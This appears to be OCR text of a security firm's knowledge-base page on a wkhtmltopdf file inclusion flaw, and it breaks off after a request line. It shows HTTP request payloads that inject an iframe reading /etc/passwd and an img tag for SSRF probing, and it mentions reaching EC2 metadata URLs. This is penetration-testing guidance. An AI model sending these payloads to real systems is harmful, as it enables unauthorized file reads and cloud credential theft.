 https://www.virtuesecurity.com/kb/wkhtmltopdf-file-inclusion-vulnerability-2/
21
9
VIRTUE
SECURITY
{“data”:”<div><p>Report Heading</p>[..]}
POST /api/v1/pdf_report HTTP/1.1
[..]
{“data”:”<div><p>Report Heading</p><iframe src=”file:///etc/passwd” height=”500”
width=”500”>[..]}
EXPLORE OUR SERVICES
In many situations this will embed the system password file within our generated
report.
SERVER-SIDE REQUEST FORGERY (SSRF)
Penetration testers should also determine if remote files can be reached. A pentester
should attempt to reach a server of which they control to determine if an inbound
connection is made, and if that connection reveals an additional target host.
POST /api/v1/pdf_report HTTP/1.1
[..]
{“data”:”<div><p>Report Heading</p><img src=”https://example.com/test.png”>[..]}
ELEVATED RISK IN CLOUD ENVIRONMENTS
In a number of penetration tests this vulnerability has given us elevated access
beyond the application and into cloud environments. As detailed in our AWS
pentesting topics, the renderer can be pointed to EC2 metadata URLs to obtain
sensitive information:
POST /api/v1/pdf_report HTTP/1.1